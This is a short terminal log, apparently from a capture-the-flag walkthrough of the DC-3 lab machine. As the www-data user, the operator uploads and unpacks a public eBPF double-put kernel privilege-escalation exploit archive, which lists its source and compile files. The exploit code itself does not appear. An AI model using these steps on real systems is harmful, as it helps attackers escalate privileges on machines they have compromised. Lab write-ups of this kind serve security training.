 www-data@DC-3:/tmp $ file_upload /home/kali/Desktop/39772.zip shell.zip
True
www-data@DC-3:/tmp $ unzip shell.zip
Archive:  shell.zip
   creating: 39772/
  inflating: 39772/.DS_Store
   creating: __MACOSX/
   creating: __MACOSX/39772/
  inflating: __MACOSX/39772/._.DS_Store
  inflating: 39772/crasher.tar
  inflating: __MACOSX/39772/._crasher.tar
  inflating: 39772/exploit.tar
  inflating: __MACOSX/39772/._exploit.tar
www-data@DC-3:/tmp $ ls
39772
__MACOSX
doubleput
fuse_mount
shell.zip
systemd-private-cfaebf33f4f74ff6b44ec6fa6454c5d3-systemd-timesyncd.service-LyL0SY
vmware-root
www-data@DC-3:/tmp $ cd 39772
www-data@DC-3:/tmp/39772 $ ls
crasher.tar
exploit.tar
www-data@DC-3:/tmp/39772 $ tar -xvf exploit.tar
ebpf_mapfd_doubleput_exploit/
ebpf_mapfd_doubleput_exploit/hello.c
ebpf_mapfd_doubleput_exploit/suidhelper.c
ebpf_mapfd_doubleput_exploit/compile.sh